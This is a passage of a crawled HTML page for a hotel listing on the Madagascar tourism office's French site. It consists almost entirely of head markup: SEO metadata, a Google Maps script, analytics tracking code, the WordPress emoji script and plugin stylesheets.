

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/obt_heb/hotel-hibiscus/
body_size: 18547
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HOTEL HIBISCUS - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/fr/obt_heb/hotel-hibiscus/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HOTEL HIBISCUS" />
	<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_heb/hotel-hibiscus/" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2019-09-16T05:55:56+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2018/09/hibiscus.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/fr/obt_heb/hotel-hibiscus/","url":"https://madagascar-tourisme.com/fr/obt_heb/hotel-hibiscus/","name":"HOTEL HIBISCUS - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/hotel-hibiscus/#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/hotel-hibiscus/#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/09/hibiscus.jpg","datePublished":"2018-09-29T09:01:12+00:00","dateModified":"2019-09-16T05:55:56+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/hotel-hibiscus/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/fr/obt_heb/hotel-hibiscus/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/obt_heb/hotel-hibiscus/#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2018/09/hibiscus.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/09/hibiscus.jpg","width":1024,"height":682},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/fr/obt_heb/hotel-hibiscus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Hébergements","item":"https://madagascar-tourisme.com/fr/obt_heb/"},{"@type":"ListItem","position":3,"name":"HOTEL HIBISCUS"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; HOTEL HIBISCUS Flux des commentaires" href="https://madagascar-tourisme.com/fr/obt_heb/hotel-hibiscus/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/obt_heb\/hotel-hibiscus\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 